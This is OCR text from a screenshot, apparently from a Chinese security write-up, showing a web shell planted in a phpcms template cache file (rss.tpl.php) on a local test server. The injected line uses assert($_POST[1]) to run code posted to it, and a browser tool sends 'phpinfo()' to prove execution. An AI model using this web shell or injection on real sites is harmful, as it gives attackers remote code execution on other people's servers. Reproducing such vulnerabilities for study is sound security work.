 Load URL
http://127.0.0.1/phpcms/data/cache_template/rss.tpl.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
1=phpinfo()
PHP Version 5.4.45
rs
rss.tpl.php ×
1 <?php function _tag_phpcms_tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss
红日安全
2 <link href="templates/default/skins/default/rss.css" rel="stylesheet" type="text/css" />
3 <!--end head-->